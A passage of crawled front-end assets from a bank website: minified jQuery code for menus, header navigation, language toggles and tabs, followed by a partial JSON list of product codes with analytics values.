$(e).siblings(".inner-list").removeClass("opened-list").slideUp(300).attr("aria-hidden","true"),$(e).find(".menu-state").html("Expand"),$(e).attr("aria-expanded","false")):($(e).closest("li").addClass("active-open"),$(e).siblings(".inner-list").addClass("opened-list").slideDown(300).removeAttr("aria-hidden"),$(e).find(".menu-state").html("Collapse"),$(e).attr("aria-expanded","true"))};var o,e=$("header"),n=$(".contact.tab"),a=$(".language-dropdown"),i=$(".location-dropdown"),t=(e.hasClass("no-contact")&&n.hide(),e.hasClass("no-language")&&a.hide(),e.hasClass("no-location")&&i.hide(),$.getScript({url:"/dvl/v1.0/assets/js/jquery.sticky.min.js",success:function(){var e=$(".nav-bar"),n=$(".anchor-bar"),a=$(".tertiary-header"),i=e.data("sticky");n.length&&e.addClass("anchor-exist"),_stick=function(){768<$(window).width()?(e.sticky({topSpacing:0,responsiveWidth:!0,zIndex:100,getWidthFrom:"#dvl-wpr"}),e.on("sticky-start",function(){_stickAnchor()})):e.unstick()},_stickAnchor=function(){var e;n.is(":visible")?($(".nav-bar").addClass("anchor-exist"),768<$(window).width()?(e=$(".nav-bar").outerHeight()||0,n.sticky({topSpacing:e,responsiveWidth:!0,zIndex:101,getWidthFrom:"#dvl-wpr"})):n.unstick()):(n.unstick(),$(".nav-bar").removeClass("anchor-exist"))},_stickHeader=function(){768<$(window).width()?a.sticky({topSpacing:0,responsiveWidth:!0,zIndex:100}):a.unstick()},768<$(window).width()&&!1!==i&&(_stick(),_stickAnchor(),_stickHeader()),!1!==i&&$(window).resize(function(){_stick(),_stickAnchor(),_stickHeader()})}}),"en"==DVL.lang?"Open Menu":"Ouvrir le menu"),s="en"==DVL.lang?"Close Menu":"Fermer le menu",n=($(document).on("click",".nav-btn, .mobile-nav-btn, .side-menu-close",function(e){_toggleMenu()}),$(document).on("mouseup touchend",function(e){_closeMenu(e)}),$(document).on("keyup",function(e){9==e.keyCode&&_closeMenu(e)}),$(document).on("keydown",function(e){27==e.keyCode&&$(".side-menu").hasClass("open")&&($(".side-menu").removeClass("open"),$(".nav-btn, .mobile-nav-btn").removeClass("active").attr("aria-label",t),$("header, main, footer, .sub-header").removeClass("menu-open"),($(window).width()<768?$(".mobile-nav-btn"):$(".nav-btn")).focus(),DVL.fn.removeOverlay(),DVL.fn.removeOverlay())}),_toggleMenu=function(e){$(".side-menu").toggleClass("open"),$(".nav-btn, .mobile-nav-btn").toggleClass("active"),$("header, main, footer, .sub-header").toggleClass("menu-open"),$(".side-menu").hasClass("open")?($(".nav-btn, .mobile-nav-btn").attr("aria-label",s),$(".side-menu").removeAttr("aria-hidden"),$("header, main, footer, .sub-header").attr({"aria-hidden":"true"})):($(".nav-btn, .mobile-nav-btn").attr("aria-label",t),$(".side-menu").attr("aria-hidden","true"),$("header, main, footer, .sub-header").removeAttr("aria-hidden"));var n=$(".side-menu").find(":tabbable"),a=n.first(),n=n.last();a.addClass("first-menu-item"),n.addClass("last-menu-item"),$(".side-menu").hasClass("open")?(setTimeout(function(){$(".side-menu .first-menu-item").focus()},300),DVL.fn.appendOverlay()):(($(window).width()<768?$(".mobile-nav-btn"):$(".nav-btn")).focus(),DVL.fn.removeOverlay())},_closeMenu=function(e){var n=$(".side-menu");n.is(e.target)||0!==n.has(e.target).length||$(".side-menu-btn, .side-menu-close, .nav-btn, .mobile-nav-btn").is(e.target)||!n.hasClass("open")||(n.toggleClass("open"),$(".nav-btn, .mobile-nav-btn").toggleClass("active").attr("aria-label",t),$("header, main, footer, .sub-header").toggleClass("menu-open"),($(window).width()<768?$(".mobile-nav-btn"):$(".nav-btn")).focus(),DVL.fn.removeOverlay(),DVL.fn.removeOverlay())},$(".search-btn").on("click",function(){""==!$(".sidebar-search-input").val()||$(".sidebar-search-input").hasClass("open")?($(".sidebar-search-input").hide("slide",{direction:"right"},200).removeClass("open"),$(".side-menu-close").show("slide",{direction:"left"},200)):($(".sidebar-search-input").addClass("open").show("slide",{direction:"right"},200),$(".side-menu-close").hide("slide",{direction:"left"},200),$(".sidebar-search-input.open").focus())}),$(".sidebar-search-input").on("keydown",function(e){9==e.keyCode&&(e.preventDefault(),""!=!$(".sidebar-search-input").val()&&$(".sidebar-search-input").hasClass("open")&&($(".sidebar-search-input").toggle("slide",{direction:"right"},200).removeClass("open"),$(".side-menu-close").toggle("slide",{direction:"left"},200),$(".search-btn").focus()))}),$(document).on("mouseup touchend",function(e){var n=$(".side-menu-search");n.is(e.target)||0!==n.has(e.target).length||$(".sidebar-search-input, .search-btn").is(e.target)||($(".sidebar-search-input").hide("slide",{direction:"right"},200).removeClass("open"),$(".side-menu-close").show("slide",{direction:"left"},200))}),$(".sidebar-search-input").on("change",function(){""!=$(this).val()?$(".search-btn").attr("type","submit"):$(".search-btn").attr("type","button")}),$(".side-menu").keydown(function(e){9==e.keyCode&&($(this).find(":tabbable").removeClass("last-menu-item"),$(this).find(":tabbable").removeClass("first-menu-item"),$(this).find(":tabbable").first().addClass("first-menu-item"),$(this).find(":tabbable").last().addClass("last-menu-item"))}),$(document).on("keydown",".side-menu .first-menu-item",function(e){var n=$(":tabbable"),a=n.index(this),a=n.eq(a+1).length?n.eq(a+1):n.eq(0);e.shiftKey&&9==e.keyCode&&(e.preventDefault(),$(".side-menu .last-menu-item").focus()),e.shiftKey||9!=e.keyCode||(e.preventDefault(),a.focus())}),$(document).on("keydown",".side-menu .last-menu-item",function(e){var n=$(":tabbable"),a=n.index(this),a=n.eq(a-1).length?n.eq(a-1):n.eq(0);e.shiftKey&&9==e.keyCode&&(e.preventDefault(),a.focus()),e.shiftKey||9!=e.keyCode||(e.preventDefault(),$(".side-menu .first-menu-item").focus())}),$(".nav-btn, .mobile-nav-btn").attr("aria-label",t),$("#page-title").attr("tabindex","-1"),$("main").attr("data-menu")),a=(void 0===n||!1===n||"/credit-cards/app/js/menu.json"!=n&&"../app/js/menu.json"!=n&&"app/js/menu.json"!=n&&"/fr/cartes/app/js/menu.json"!=n||($("#secondary-menu-contact-us").attr("data-dig-id","Cards-side-menu-31"),$("#secondary-menu-location").attr("data-dig-id","Cards-side-menu-32")),$("#header").data("domain")),i=$(".side-menu-link>.side-menu-promotions-link>a");"rbcbank.com"==a?$(i).attr("href","https://www.rbcbank.com/cross-border/us-promotions-perks.html"):"rbcroyalbank.com"==a?$(i).attr("href","https://www.rbcroyalbank.com/special-promotions/index-or.html"):"rbcbanqueroyale.com"==a&&$(i).attr("href","https://www.rbcroyalbank.com/fr/special-promotions/index-or.html"),"rbcroyalbank.com"!=a&&"rbcbanqueroyale.com"!=a||($(".mobile-nav-btn").attr("data-dig-id","toh-sANVUiuZAszn-1"),$(".side-menu-close").attr("data-dig-id","toh-sANVUiuZAszn-2"))}}).init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/header.min.js
body_size: 3567
content:
(header={init:function(){var a,i;BindOtherSitesDropdowns=function(e){function i(e){var a="";if(e)return 1<e.length?a+=_.map(e,i).join(""):""==e.url?a+="<li>"+e.site+"</li>":e.digid||e.digdetails?e.digid&&null==e.digdetails?a+="<li><a href='"+e.url+"' data-dig-id='"+e.digid+"' id='"+e.id+"'>"+e.site+"</a></li>":e.digid&&e.digdetails&&(a+="<li><a href='"+e.url+"' data-dig-id='"+e.digid+"' data-dig-details='"+e.digdetails+"' id='"+e.id+"'>"+e.site+"</a></li>"):a+="<li><a href='"+e.url+"' id='"+e.id+"'>"+e.site+"</a></li>",a}var t,a="",d="",n=$("#header").data("domain");($("#nav-header").length?$("#nav-header"):$("#header")).data("lob"),"rbc.com"!==n&&"rbc.com-fr"!==n||($("#side-menu-other-sites-content").on("shown.bs.collapse",function(e){window.dataLayer=window.dataLayer||[],dataLayer.push({event:"click",data_dig_id:"enterprise-WJ39GxMRf1TY-16",details:"enterprise sub menu - other sites - accordion open"})}),$("#side-menu-other-sites-content").on("hidden.bs.collapse",function(e){window.dataLayer=window.dataLayer||[],dataLayer.push({event:"click",data_dig_id:"enterprise-WJ39GxMRf1TY-17",details:"enterprise sub menu - other sites - accordion close"})}));a+=i(e),$("#header-destination").html(a),$(".side-menu-other-sites").css("display","block"),$("#other-sites-toggle").length&&(d+=(t=function(e){var a="";if(e)return 1<e.length?a+=_.map(e,t).join(""):""==e.url?a+="<li><span class='display-block text-small' style='margin:0 12px;padding: 12px 0;'>"+e.site+"</span></li>":e.digid||e.digdetails?e.digid&&null==e.digdetails?a+="<li><a href='"+e.url+"' data-dig-id='"+e.digid+"' id='"+e.id+"-mob'>"+e.site+"</a></li>":e.digid&&e.digdetails&&(a+="<li><a href='"+e.url+"' data-dig-id='"+e.digid+"' data-dig-details='"+e.digdetails+"' id='"+e.id+"-mob'>"+e.site+"</a></li>"):a+="<li><a href='"+e.url+"' id='"+e.id+"' id='"+e.id+"-mob'>"+e.site+"</a></li>",a})(e),$("#side-menu-other-sites").html(d))},BindLocationDropdowns=function(e){var i,t,a="",d="",n=($("#header").data("domain"),($("#nav-header").length?$("#nav-header"):$("#header")).data("lob"));$("#nav-header").length&&(a+=(i=function(e){var a="";if(e)return 1<e.length?a+="<ul id='header-lob' class='primary-nav-list'>"+_.map(e,i).join("")+"</ul>":e.hasOwnProperty("children")?a=(a+="<li class='dropdown-overlay right "+e.key+"'><button id='header-"+e.key+"' class='dropdown-text' aria-controls='"+e.key+"-dropdown'>"+e.value+"</button>")+"<ul class='dropdown-content chevron-list' id='"+e.key+"-dropdown'>"+_.map(e.children,i).join("")+"</ul></li>":e.digid||e.digdetails?e.digid&&null==e.digdetails?a+="<li class='"+e.key+"'><a href='"+e.url+"' id='header-"+e.key+"' data-loc-id='"+e.key+"' data-dig-id='"+e.digid+"'>"+e.value+"</a></li>":e.digid&&e.digdetails&&(a+="<li class='"+e.key+"'><a href='"+e.url+"' id='header-"+e.key+"' data-loc-id='"+e.key+"' data-dig-id='"+e.digid+"' data-dig-details='"+e.digdetails+"'>"+e.value+"</a></li>"):a+="<li class='"+e.key+"'><a href='"+e.url+"' id='header-"+e.key+"' data-loc-id='"+e.key+"'>"+e.value+"</a></li>",a})(e[n]),$.when($(".primary-nav").html(a)).then(function(){youAreIn(e[n]),$(".primary-nav").find(".dropdown-overlay").length&&overlays.dropdown()})),$("#lob-toggle").length&&(d+=(t=function(e){var a="";if(e)return 1<e.length?a+=_.map(e,t).join(""):e.hasOwnProperty("children")?a+=_.map(e.children,t).join(""):e.digid||e.digdetails?e.digid&&null==e.digdetails?a+="<li><a href='"+e.url+"' id='sidebar-"+e.key+"' data-loc-id='"+e.key+"' data-dig-id='"+e.digid+"''>"+e.value+"</a></li>":e.digid&&e.digdetails&&(a+="<li><a href='"+e.url+"' id='sidebar-"+e.key+"' data-loc-id='"+e.key+"' data-dig-id='"+e.digid+"' data-dig-details='"+e.digdetails+"'>"+e.value+"</a></li>"):a+="<li><a href='"+e.url+"' id='sidebar-"+e.key+"' data-loc-id='"+e.key+"'>"+e.value+"</a></li>",a})(e[n]),$("#side-menu-lob").html(d),0==$("#nav-header").length&&$("#lob-toggle").length&&youAreIn(e[n]))},BindLocalizationDropdowns=function(e){var a=$("#header-language, #mobile-header-language"),i=$("#side-menu-language"),t=$("#header-language-campaign, #mobile-header-language-campaign"),a=(langMap={en:"English",fr:"French"},PopulateSelect=function(a){a.html();a.empty(),$.each(e,function(){var e=this.url;-1!=window.location.hostname.indexOf("www.ste")&&(e=e.replace("www.","www.ste")),-1!=window.location.hostname.indexOf("silver.")&&(e=e.replace("www.","silver.")),this.id,this.digid||this.digdetails?this.digid&&null==this.digdetails?a.append($("<li></li>").html('<a href="'+e+'" class="'+this.id+'" data-dig-id="'+this.digid+'">'+this.value+"</a>")):this.digid&&this.digdetails&&a.append($("<li></li>").html('<a href="'+e+'" class="'+this.id+'" data-dig-id="'+this.digid+'" data-dig-details="'+this.digdetails+'">'+this.value+"</a>")):a.append($("<li></li>").html('<a href="'+e+'" class="'+this.id+'">'+this.value+"</a>"))})},PopulateSelectCampaign=function(a){var i="en"===DVL.lang?"FR":"EN";$.each(e,function(){var e;switch(this.id){case"lang-en":e="EN";break;case"lang-fr":e="FR";break;default:e=""}i===e&&a.append('<a href="'+this.url+'" class="text-white '+this.id+'">'+e+"</a>")})},PopulateSelect(a),PopulateSelect(i),PopulateSelectCampaign(t),$("html").attr("lang")),i=$("#header-language, #mobile-header-language").find(".lang-en"),t=$("#header-language, #mobile-header-language").find(".lang-fr"),d=$("#side-menu-language").find(".lang-en"),n=$("#side-menu-language").find(".lang-fr"),l=$("#dvl-wpr").data("page-lang"),l=(l?($("#header-language, #mobile-header-language").find(".lang-"+l).addClass("active").removeAttr("href").attr({tabindex:"-1",role:"button"}).attr("aria-pressed","true").prepend("<span class='offscreen'>Current Language</span>"),$("#side-menu-language").find(".lang-"+l).addClass("active").removeAttr("href").attr({tabindex:"-1",role:"button"}).attr("aria-pressed","true").prepend("<span class='offscreen'>Current Language</span>")):("en"==a&&(i.addClass("active").removeAttr("href").attr({tabindex:"-1",role:"button"}).attr("aria-pressed","true").prepend("<span class='offscreen'>Current Language</span>"),d.addClass("active").removeAttr("href").attr({tabindex:"-1",role:"button"}).attr("aria-pressed","true").prepend("<span class='offscreen'>Current Language</span>")),"fr-CA"==a&&(t.addClass("active").removeAttr("href").attr({tabindex:"-1",role:"button"}).attr("aria-pressed","true").prepend("<span class='offscreen'>Current Language</span>"),n.addClass("active").removeAttr("href").attr({tabindex:"-1",role:"button"}).attr("aria-pressed","true").prepend("<span class='offscreen'>Current Language</span>"))),$("#header-contact-list"));$("#side-menu-contact-list").html(l.html())},RetrieveGlobalNavJSON=function(){var e=$("#header").data("domain"),a=$("#dvl-wpr").data("global-nav"),i="/global-nav.json",a=void 0===a?"/dvl/v1.0/assets/includes/"+e+i:"/"+a+i;void 0===e?console.log("Domain data not found, Global navigation is disabled."):$.getJSON(a,function(e){BindLocationDropdowns(e)})},RetrieveLocalizationJSON=function(){var e=$("#header").data("domain"),a=$("#dvl-wpr").data("lang-toggle"),i="/localization.json",a=void 0===a?"/dvl/v1.0/assets/includes/"+e+i:"/"+a+i;void 0===e?console.log("Domain data not found, language toggle is disabled."):$.getJSON(a,function(e){BindLocalizationDropdowns(e)})},RetrieveOtherSitesJSON=function(){var e=$("#header").data("domain"),a=$("#dvl-wpr").data("other-sites"),i="/other-sites.json",a=void 0===a?"/dvl/v1.0/assets/includes/"+e+i:"/"+a+i;void 0===e?console.log("Domain data not found, language toggle is disabled."):$.getJSON(a,function(e){BindOtherSitesDropdowns(e)})},HightlighSubLink=function(){var e=document.location.pathname,a=document.location.href,a=(($curlink=$('.sub-links li > a[href="'+a+'"], .tertiary-links li > a[href="'+a+'"], .mega-menu-lobs li > a[href="'+a+'"]')).attr("aria-current","page"),$curlink.removeAttr("href").parent("li").addClass("active"),e.split("/"),$(".sub-links li > a")),i=$("header").data("dir-subnav"),t=$("header").data("lob"),d=e.split("/")[1],e=("fr"==d&&(d=e.split("/")[2]),!1!==i&&$(a).each(function(){var e=$(this).attr("href");void 0!==e&&-1<e.indexOf(d)&&($(this).attr("aria-current","section"),$(this).parent("li").addClass("active-dir"))}),t&&$(a).each(function(){var e=$(this).attr("href");void 0!==e&&-1<e.indexOf(t)&&($(this).attr("aria-current","section"),$(this).parent("li").addClass("active-dir"))}),$(".sub-links > li > a, .lob-links > li > a"));e.on("touchstart mouseover",function(e){e.stopPropagation(),$(this).parent("li").addClass("hover")}),e.on("touchend mouseout",function(e){e.stopPropagation(),$(this).parent("li").removeClass("hover")})},youAreIn=function(e){var i=$("header").data("loc"),a=$("[data-loc-id="+i+"]").html(),a=(_lobToggle=$("#lob-toggle"),i&&($("."+i).addClass("active-loc"),$("."+i).parentsUntil(".primary-nav").addClass("active-loc"),"fr"==DVL.lang?(_lobToggle.html("<span class='roboto-light'>Tu es dans</span> "+a),$("."+i+"> a").prepend('<span class="offscreen">Tu es dans :</span>')):(_lobToggle.html("<span class='roboto-light'>You are in</span> "+a),$("."+i+"> a").prepend('<span class="offscreen">You are in:</span>'))),e.findIndex(function(e,a){return e.key===i})),t=e[a].digid,d=e[a].digdetails;(t||d)&&($("#side-menu-lob-content").on("shown.bs.collapse",function(e){window.dataLayer=window.dataLayer||[],dataLayer.push({event:"click",data_dig_id:t,details:d+" open"})}),$("#side-menu-lob-content").on("hidden.bs.collapse",function(e){window.dataLayer=window.dataLayer||[],dataLayer.push({event:"click",data_dig_id:t,details:d+" close"})}))},homeLink=function(){"business-banking"==$("header").data("loc")&&("fr"==DVL.lang?($("a.logo-wpr").attr("href","/fr/entreprises/index.html"),$("#header-contact-us").attr("href","https://www.rbcroyalbank.com/fr/entreprises/service-a-la-clientele/index.html")):($("a.logo-wpr").attr("href","/business/index.html"),$("#header-contact-us").attr("href","https://www.rbcroyalbank.com/business/customer-service/index.html")))},0==$(".side-menu").length&&0==$(".side-menu-new").length&&$(".mobile-nav-btn").remove(),$("#page-title").length||(a=new RegExp("(.age)+(-*)+(.itle)"),i=!1,$("h1").each(function(e){a.test(this.id)&&(this.id="page-title",i=!0)}),i||$("h1").first().attr("id","page-title")),RetrieveGlobalNavJSON(),homeLink(),$(".global-nav").length&&RetrieveLocalizationJSON(),($(".sub-header").length||$(".tertiary-header").length||$(".mega-menu-wpr").length)&&HightlighSubLink(),$("#nav-other-sites").length&&RetrieveOtherSitesJSON()}}).init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/tabs.min.js
body_size: 1168
content:
tabs={init:function(){$(".tabs, .section-tabs, .side-menu-secondary-menu").each(function(){var e,a,t,n,s=$(this),i=s.find(".tab-nav > li"),r=s.find(".tab-nav > li > a"),o=s.find(".tab-nav > li.active > a");function c(t){var e=0,i=0;return $(t+".tabs-scroll .tab-nav li").each(function(t){var a="active"===$(this)[0].className,n=parseInt($(this).outerWidth(),10);a&&i++,i<1&&(e+=n)}),e}s.hasClass("tabs-dropdown")&&(e=s.find(".tab-dropdown"),a=s.find(".tab-dropdown > .select-wpr > select"),t=s.find(".tab-nav > li.active > a").attr("id"),$(a).val(t),$(a).on("change",function(){var t=$(a).val();$("#"+t).tab("show")}),$.getScript({url:"/dvl/v1.0/assets/js/jquery.sticky.min.js",success:function(){var t,a,n;$(window).width()<640&&((_dropDownStick=function(){e.sticky({topSpacing:0,responsiveWidth:!0,zIndex:100})})(),t=s.offset().top,a=s.innerHeight(),n=e.innerHeight(),$(window).scroll(function(){$(window).scrollTop()>=t+a-n?e.unstick():_dropDownStick()}))}})),s.hasClass("tabs-scroll")&&($(".tabs-next").click(function(){var t=$(this).parent().parent().parent()[0].id,a="#"+t;t===s[0].id&&void 0!==(n=$(a+".tabs-scroll .tab-nav > li.active > a").parent().next("li").find("a"))[0]&&($("#"+n.attr("id")).tab("show"),t=c(a),$(a+".tabs-scroll .tab-nav").animate({scrollLeft:t-20},500))}),$(".tabs-prev").on("click",function(){var t=$(this).parent().parent().parent()[0].id;t===s[0].id&&void 0!==(n=$(".tabs-scroll .tab-nav > li.active > a").parent().prev("li").find("a"))[0]&&($("#"+n.attr("id")).tab("show"),t=c(),$(".tab-nav").animate({scrollLeft:t-20},500))}),$(".tabs-scroll .tab-nav").on("scroll",function(){var t="#"+$(this).parent().parent()[0].id,a=$(t+".tabs-scroll .tab-nav").scrollLeft(),n=$(t+".tabs-scroll .tab-nav")[0].scrollWidth-$(".tabs-scroll .tab-nav").outerWidth();0<a?$(t+".section-tabs .section-inner .tab-ctrl .tabs-prev").removeClass("hidden"):$(t+".section-tabs .section-inner .tab-ctrl .tabs-prev").addClass("hidden"),a===n?$(t+".section-tabs .section-inner .tab-ctrl .tabs-next").addClass("hidden"):$(t+".section-tabs .section-inner .tab-ctrl .tabs-next").removeClass("hidden")})),r.attr("tabindex","-1").attr("aria-selected","false"),o.attr("tabindex","0").attr("aria-selected","true"),1!==s.find(".active").length&&i.first().find("a").attr("tabindex","0"),r.on("keydown",function(t){32==t.keyCode&&(t.preventDefault(),$(this).tab("show").focus()),39!=t.keyCode&&40!=t.keyCode||(t.preventDefault(),$(this).parent(".active").next("li").find("a").tab("show").focus()),37!=t.keyCode&&38!=t.keyCode||(t.preventDefault(),$(this).parent(".active").prev("li").find("a").tab("show").focus())}),r.on("show.bs.tab",function(t){i.removeClass("active")}),r.on("shown.bs.tab",function(t){var a,n,e,i;r.attr("tabindex","-1").attr("aria-selected","false"),$(this).attr("tabindex","0").attr("aria-selected","true"),s.hasClass("tabs-dropdown")&&(e=s.find(".tab-dropdown"),a=s.find(".tab-dropdown > .select-wpr > select"),n=s.find(".tab-nav > li.active > a").attr("id"),i=s.find(".tab-nav > li.active > a").attr("href"),e=e.innerHeight(),i=$(i).offset().top-e-17,$(a).val(n),$(window).width()<640&&$("body, html").animate({scrollTop:i},500))})})}},$(".tabs, .section-tabs, .side-menu-secondary-menu").length&&tabs.init();

--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/gtm/items.json
body_size: 3859
content:
{
  "IAV": {
    "item_name": "Visa Infinite Avion",
    "price": 273
  },
  "MC1": {
    "item_name": "Cashback Mastercard",
    "price": 57
  },
  "CLO": {
    "item_name": "Visa Classic Low Rate",
    "price": 212
  },
  "GCP": {
    "item_name": "Visa Platinum Avion",
    "price": 158
  },
  "AVP": {
    "item_name": "Visa Infinite Privilege Avion",
    "price": 1274
  },
  "GUS": {
    "item_name": "US Dollar Visa Gold",
    "price": 96
  },
  "PLT": {
    "item_name": "Visa Platinum",
    "price": 140
  },
  "VPR": {
    "item_name": "RateAdvantage Visa",
    "price": 281
  },
  "MC4": {
    "item_name": "Westjet RBC World Elite Mastercard",
    "price": 181
  },
  "MC2": {
    "item_name": "Westjet RBC Mastercard",
    "price": 154
  },
  "BAP": {
    "item_name": "British Airways Visa Infinite",
    "price": 233
  },
  "MCP": {
    "item_name": "Cashback Preferred World Elite Mastercard",
    "price": 119
  },
  "MC6": {
    "item_name": "Business Cashback Mastercard",
    "price": 157
  },
  "AIB": {
    "item_name": "Avion Visa Infinite Business",
    "price": 228
  },
  "CCL": {
    "item_name": "Visa CreditLine for Small Business",
    "price": 427
  },
  "CPX": {
    "item_name": "Avion Visa Business",
    "price": 902
  },
  "CLX": {
    "item_name": "Visa Business",
    "price": 207
  },
  "ION": {
    "item_name": "RBC ION Visa",
    "price": 0
  },
  "IOP": {
    "item_name": "RBC ION+ Visa",
    "price": 48
  },
  "MV1": {
    "item_name": "MOI RBC Visa",
    "price": 0
  },
  "CAV": {
    "item_name": "Commercial Avion Visa",
    "price": 0
  },
  "CCB": {
    "item_name": "Commercial Cash Back Visa",
    "price": 0
  },
  "CUS": {
    "item_name": "Commercial U.S. Dollar Visa",
    "price": 0
  },
  "CSN": {
    "item_name": "Commercial Visa",
    "price": 0
  },
  "CCBV": {
    "item_name": "Commercial Cash Back Visa",
    "price": 0
  },
  "USDV": {
    "item_name": "Commercial U.S. Dollar Visa",
    "price": 0
  },
  "CV": {
    "item_name": "Commercial Visa",
    "price": 0
  },
  "020": {
    "item_name": "RBC VIP Banking",
    "price": 1758
  },
  "004": {
    "item_name": "RBC Signature No Limit Banking",
    "price": 933
  },
  "022": {
    "item_name": "RBC Day to Day Banking",
    "price": 671
  },
  "030": {
    "item_name": "US Personal Banking",
    "price": 0
  },
  "027": {
    "item_name": "RBC High Interest eSavings",
    "price": 0
  },
  "011": {
    "item_name": "RBC Enhanced Savings",
    "price": 0
  },
  "012": {
    "item_name": "RBC Day to Day Savings",
    "price": 0
  },
  "029": {
    "item_name": "RBC US High Interest eSavings",
    "price": 0
  },
  "099": {
    "item_name": "RBC Advantage Banking",
    "price": 0
  },
  "066": {
    "item_name": "RBC Advantage Banking for students",
    "price": 0
  },
  "THA": {
    "item_name": "True House Affordability",
    "price": 143.5
  },
  "PRE": {
    "item_name": "Pre-Approval",
    "price": 199.3
  },
  "MSL": {
    "item_name": "Mortgage Specialist Locator",
    "price": 478.32
  },
  "HVE": {
    "item_name": "Home value estimator",
    "price": 0
  },
  "TLF": {
    "item_name": "Term Life",
    "price": 1036
  },
  "PSA": {
    "item_name": "Personal Accident",
    "price": 0
  },
  "DIS": {
    "item_name": "Disability Insurance",
    "price": 107
  },
  "HOS": {
    "item_name": "Hospital insurance",
    "price": 0
  },
  "TRP": {
    "item_name": "Travel Package",
    "price": 0
  },
  "TRM": {
    "item_name": "Travel Medical",
    "price": 0
  },
  "TRC": {
    "item_name": "Travel Cancellation & Interruption",
    "price": 0
  },
  "VIS": {
    "item_name": "Vistor to Canada",
    "price": 0
  },
  "TRV": {
    "item_name": "Travel",
    "price": 0
  },
  "TFSA": {
    "item_name": "Tax Free Savings Account",
    "price": 0
  },
  "RRSP": {
    "item_name": "Registered Retirment Savings Plan",
    "price": 0
  },
  "RRIF": {
    "item_name": "Registered Retirement Income Fund",
    "price": 0
  },
  "RESP": {
    "item_name": "Registered Education Savings Plan",
    "price": 0
  },
  "RDSP": {
    "item_name": "Registered Disability Savings Plan",
    "price": 0
  },
  "MFD": {
    "item_name": "Mutual Funds",
    "price": 0
  },
  "PS": {
    "item_name": "Portfolio Solutions",
    "price": 0
  },
  "GIC": {
    "item_name": "Guaranteed Investment Certificates (GICs)",
    "price": 0
  },
  "SD": {
    "item_name": "Savings Deposits",
    "price": 0
  },
  "IAA": {
    "item_name": "Investment Advantage Account",
    "price": 0
  },
  "27": {
    "item_name": "BC High Interest eSavings",
    "price": 0
  },
  "tfsa_ia": {
    "item_name": "investments tax-free savings account"
  },
  "rrsp_ia": {
    "item_name": "investments registered retirement savings plan"
  },
  "fhsa_ia": {
    "item_name": "investments first home savings account"
  },
  "resp_ia": {
    "item_name": "investments registered education savings plan"
  },
  "rrif_ia": {
    "item_name": "investments registered retirement income fundÂ "
  },
  "rdsp_ia": {
    "item_name": "investments registered disability savings plan"
  },
  "gics_ia": {
    "item_name": "guaranteed investments certificates"
  },
  "mfd_ia": {
    "item_name": "mutual funds or portfolio solutions"
  },
  "sd_ia": {
    "item_name": "savings deposit"
  },
  "etfs_ia": {
    "item_name": "exchange-traded funds"
  },
  "fyf_ia": {
    "item_name": "find your fit tool"
  },
  "ia": {
    "item_name": "investments accounts"
  },
  "tfsa_dia": {
    "item_name": "di tax-free savings account"
  },
  "fhsa_dia": {
    "item_name": "di first home savings account"
  },
  "resp_dia": {
    "item_name": "di education savings plan"
  },
  "rrsp_dia": {
    "item_name": "di registered retirement savings plan"
  },
  "rrif_dia": {
    "item_name": "di registered retirement income fundÂ "
  },
  "nonr_dia": {
    "item_name": "di non-registered accounts"
  },
  "dia": {
    "item_name": "di accounts"
  },
  "tfsa_iea": {
    "item_name": "investease tax-free savings account"
  },
  "fhsa_iea": {
    "item_name": "investease first home savings account"
  },
  "rrsp_iea": {
    "item_name": "investease registered retirement savings plan"
  },
  "nonr_iea": {
    "item_name": "investease non-registered accounts"
  },
  "iea": {
    "item_name": "investease accounts"
  },
  "rlc_ia": {
    "item_name": "rrsp loan calculator"
  },
  "rc_ia": {
    "item_name": "rrif calculator"
  },
  "rbc_ia": {
    "item_name": "retirement budget calculator"
  },
  "gs_ia": {
    "item_name": "gic selector"
  },
  "elgr_ia": {
    "item_name": "equity-linked gic return calculator"
  },
  "DIA": {
    "item_name": "DI Account",
    "price": 134.51
  },
  "dap": {
    "item_name": "Digital Account Package",
    "price": 80
  },
  "fap": {
    "item_name": "Flexible Account Package",
    "price": 201
  },
  "iap": {
    "item_name": "All Inclusive Account Package",
    "price": 686
  },
  "RBCA": {
    "item_name": "Royal Business Community Account",
    "price": 58
  },
  "USDBA": {
    "item_name": "U.S. Dollar Business Account",
    "price": 426
  },
  "BESA": {
    "item_name": "RBC Business Essentials Savings Account",
    "price": 51
  },
  "RBPIA": {
    "item_name": "Royal Business Premium Investment Account",
    "price": 605
  },
  "AA": {
    "item_name": "AgriInvest Account",
    "price": 24
  },
  "BTA": {
    "item_name": "Business Trust Account",
    "price": 0
  },
  "OFCA": {
    "item_name": "Online Foreign Currency Account",
    "price": 0
  },
  "IB": {
    "item_name": "International Banking",
    "price": 0
  },
  "UMSG": {
    "item_name": "RBC U.S. MarketSmart GIC",
    "price": 244
  },
  "CBMSG": {
    "item_name": "RBC Canadian Banking MarketSmart GIC",
    "price": 337
  },
  "CUMSG": {
    "item_name": "RBC Canadian Utilities MarketSmart GIC",
    "price": 0
  },
  "CMLG": {
    "item_name": "Canadian Market-Linked GICs",
    "price": 982
  },
  "GMLG": {
    "item_name": "Global Market-Linked GICs",
    "price": 1501
  },
  "NRG": {
    "item_name": "Non-Redeemable and Redeemable GICs",
    "price": 249
  },
  "OYCG": {
    "item_name": "One-Year Cashable GIC",
    "price": 740
  },
  "RAG": {
    "item_name": "RateAdvantage GIC",
    "price": 373
  },
  "FOG": {
    "item_name": "Five-In-One GIC",
    "price": 533
  },
  "BBG": {
    "item_name": "Building Block GIC",
    "price": 56
  },
  "UDTD": {
    "item_name": "U.S. Dollar Term Deposits",
    "price": 1073
  },
  "IBG": {
    "item_name": "Income Builder GIC",
    "price": 565
  },
  "PLCG": {
    "item_name": "Prime-Linked Cashable GIC",
    "price": 311
  },
  "BAT": {
    "item_name": "BAT Tool",
    "price": 0
  },
  "RBO": {
    "item_name": "Royal Business Overdraft",
    "price": 0
  },
  "RBOL": {
    "item_name": "Royal Business Operating Line",
    "price": 0
  },
  "CSB": {
    "item_name": "CreditLine for Small Business",
    "price": 0
  },
  "ABL": {
    "item_name": "Asset Based Lending",
    "price": 0
  },
  "TL": {
    "item_name": "Term Loans",
    "price": 0
  },
  "EL": {
    "item_name": "Equipment Leasing",
    "price": 0
  },
  "EP": {
    "item_name": "Equipment PurchaseLine",
    "price": 0
  },
  "RABM": {
